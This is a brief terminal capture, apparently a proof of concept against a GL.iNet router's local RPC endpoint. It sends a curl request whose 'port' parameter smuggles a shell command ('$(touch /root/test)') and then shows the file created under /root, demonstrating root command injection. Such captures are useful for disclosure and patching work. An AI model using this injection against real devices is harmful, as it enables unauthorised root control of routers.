 ~ # curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' -v
> POST /rpc HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.82.0
> Accept: */*
> glinet: 1
> Content-Length: 96
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.17.7
< Date: Fri, 21 Feb 2025 13:28:08 GMT
< Content-Type: application/octet-stream
< Transfer-Encoding: chunked
< Connection: keep-alive
<
{"id":null,"jsonrpc":"2.0","result":[]}
~ # ls /root
test